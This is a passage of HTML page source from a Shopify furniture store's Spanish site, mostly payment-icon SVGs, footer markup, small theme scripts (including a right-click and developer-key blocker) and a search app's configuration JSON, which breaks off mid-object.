                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver 